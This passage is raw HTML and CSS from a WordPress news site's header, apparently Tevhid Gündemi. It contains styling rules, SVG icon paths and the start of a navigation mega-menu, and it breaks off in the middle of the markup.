<style>.tdi_30{display:inline-block;float:right;clear:none}.tdi_30 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_30 .tdb-header-search-button-mob svg{width:22px}.tdi_30 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_30 .tdb-header-search-button-mob{color:#ffffff}.tdi_30 .tdb-header-search-button-mob svg,.tdi_30 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_32{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_32{position:relative}</style>
<div class="tdi_31_rand_style td-element-style" ><style>.tdi_31_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}@media (min-width:767px){.tdi_34.tdc-row-content-vert-center,.tdi_34.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_34.tdc-row-content-vert-bottom,.tdi_34.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_34.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_34.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_34{position:relative}.tdi_34 .td_block_wrap{text-align:left}</style>
<div class="tdi_33_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_33_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://tevhidgundemi.com/wp-content/uploads/2022/09/header-2-scaled.webp")!important;background-position:center center!important;opacity:0.6!important;background-size:cover!important}</style></div><style>.tdi_33_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-top:0px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37{display:inline-block}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 14px;color:#ffffff}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{margin-left:8px;top:0px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:60px!important;font-weight:500!important;text-transform:none!important;letter-spacing:1px!important}.tdi_37 .tdb-normal-menu ul ul,.tdi_37 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.2)}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 28px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important;letter-spacing:1.1px!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1220px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#ffffff;border-width:4px;border-color:#00a6d8;box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{line-height:48px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:30px 30px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 8px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:40px!important}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:15px 0}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px 20px 15px}}</style>
<style>.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:rgba(255,255,255,0.85)}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:rgba(255,255,255,0.85)}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#e3382b}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#e3382b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><ul id="menu-tg-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-107"><a href="#"><div class="tdb-menu-item-text">Tevhid</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_38 td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_38 .tdb-mega-modules-wrap{padding:20px}.tdi_38 .block-mega-child-cats{width:164px;padding:15px 0;text-align:center}.tdi_38 .block-mega-child-cats:after{border-width:0px}.tdi_38 .block-mega-child-cats a{padding:5px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:13px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_38 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#444444;background:rgba(216,216,216,0)}.tdi_38:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_38:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_38.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_38.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_38 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_38 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_38 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_38 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_38 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_38 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:60%}.tdi_38 .td-image-container{display:block;order:0}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:auto}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:15px 0 0 0;border-color:#eaeaea}.tdi_38 